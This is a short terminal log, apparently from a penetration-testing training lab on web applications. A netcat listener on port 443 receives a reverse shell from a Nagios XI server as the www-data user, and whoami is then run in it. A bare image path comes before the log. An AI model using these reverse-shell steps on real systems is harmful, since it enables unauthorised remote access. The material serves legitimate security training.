 ┌──(root㉿kali)-[/home/…/cptspath/webattacks/notable-apps/as2]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.230] from (UNKNOWN) [10.129.201.90] 52616
bash: cannot set terminal process group (1116): Inappropriate ioctl for device
bash: no job control in this shell
www-data@skills2:/usr/local/nagiosxi/html/admin$
www-data@skills2:/usr/local/nagiosxi/html/admin$ whoami
whoami
www-data
www-data@skills2:/usr/local/nagiosxi/html/admin$